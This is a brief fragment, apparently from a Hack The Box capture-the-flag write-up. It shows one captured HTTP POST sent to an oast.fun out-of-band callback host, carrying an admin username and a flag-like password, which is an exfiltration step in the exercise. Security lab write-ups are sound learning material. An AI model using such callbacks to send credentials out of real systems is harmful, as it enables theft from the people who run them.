 Request
Copy
POST /login.php HTTP/1.1
Host: cf187gp2vtc0000b03cgg8owd3ayyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 65
Content-Type: application/x-www-form-urlencoded
User-Agent: python-requests/2.28.2
Username=admin&password=HTB%7Bad50 568%7D